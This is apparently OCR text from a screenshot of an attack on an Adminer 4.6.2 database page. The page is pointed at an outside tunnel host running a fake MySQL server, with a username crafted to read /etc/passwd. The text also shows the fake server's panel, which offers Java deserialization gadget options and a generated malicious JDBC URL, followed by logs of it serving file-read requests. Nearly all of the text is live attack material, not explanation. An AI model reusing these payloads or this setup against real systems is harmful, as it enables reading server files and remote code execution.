 8.130.129.187:8080/?server=27.tcp.cpolar.top%3A10352&username=fileread_%2Fetc%2Fpasswd
我的隧道 隧道列表 - Cpolar 1 2 首页 刷题 AIchatOS 面试
语言: 简体中文
MySQL » 27.tcp.cpolar.top:10352
Warning: Packets out of order. Expected 4 received 2. Packet size=7 in /var/www/html/index.php on line 1293
Adminer 4.6.2 4.8.1
MySQL server has gone away in /var/www/html/index.php on line 1293
Warning: mysqli::set_charset(): Error while reading QUERY's response packet. PID=20 in /var/www/html/index.p
DB: 使用
Warning: mysqli::set_charset(): Error executing query in /var/www/html/index.php on line 1293
SQL命令 导入 导出
Warning: mysqli::set_charset(): Error executing query in /var/www/html/index.php on line 1294
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php
选择数据库
创建数据库 权限 进程列表 变量 状态
MySQL 版本: 5.0.2， 使用PHP扩展 MySQLi
登录用户:
Warning: Packets out of order. Expected 4 received 2. Packet size=7 in /var/
Warning: mysqli::set_charset(): MySQL server has gone away in /var/www
Warning: mysqli::set_charset(): Error while reading QUERY's response packe
Warning: mysqli::set_charset(): Error executing query in /var/www/html/i
Warning: mysqli::set_charset(): Error executing query in /var/www/html/i
Help Version FakeServer
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 64965 Random Free Port Start Server Stop Server
Payload Panel
Addr 127.0.0.1:64965
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File fileread_/etc/passwd Generate Base64 Generate Normal
Generate jdbc:mysql://127.0.0.1:64965?user=fileread_/etc/passwd Copy Payload
Log
[log] [22:46:44] send greeting from server
[log] [22:46:44] username: null
[log] [22:47:13] start fake mysql server: 0.0.0.0:64965
[log] [22:47:39] accept: 127.0.0.1
[log] [22:47:39] send greeting from server
[log] [22:47:39] username: fileread_/etc/passwd
[log] [22:47:39] mode: file read
[log] [22:47:40] accept: 127.0.0.1
[log] [22:47:40] send greeting from server
[log] [22:47:40] username: fileread_/etc/passwd
[log] [22:47:40] mode: file read